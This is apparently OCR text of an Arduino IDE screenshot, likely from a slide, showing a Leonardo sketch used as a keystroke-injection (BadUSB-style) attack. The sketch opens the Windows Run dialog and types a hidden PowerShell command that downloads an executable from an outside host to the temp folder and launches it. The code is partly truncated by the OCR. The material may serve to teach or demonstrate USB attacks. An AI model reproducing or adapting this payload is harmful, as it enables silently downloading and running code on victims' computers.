 hh | Arduino 1.6.8
File Edit Sketch Tools Help
Auto Format Ctrl+T
Archive Sketch
Fix Encoding & Reload
Serial Monitor Ctrl+Shift+M
Serial Plotter Ctrl+Shift+L
Board: "Arduino Leonardo"
Port: "COM3 (Arduino Leonardo)"
Programmer: "AVRISP mkII"
Burn Bootloader
Serial ports
COM3 (Arduino Leonardo)
hh
#include<Keyboar
void setup() {
delay(2000);
type(KEY_LEFT_GU
type('d',false);
Keyboard.release
delay(500);
type(KEY_LEFT_GU
type('r',false);
delay(500);
Keyboard.releaseAll();
delay(1000);
print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe','%TEMP%\\tutty.exe'); Start-Process \"%TEMP%\\tutty.exe\""));
type(KEY_RETURN,false);
Keyboard.releaseAll();
Keyboard.end();
}
void type(int key, boolean release) {
Keyboard.press(key);
if(release)
Keyboard.release(key);
}
void print(const __FlashStringHelper *value) {
Keyboard.print(value);
}
void loop(){}
Done Saving.
Sketch uses 6,004 bytes (20%) of program storage space. Maximum is 28,672 bytes.
Global variables use 219 bytes (8%) of dynamic memory, leaving 2,341 bytes for local variables. Maximum is 2,560 bytes.
15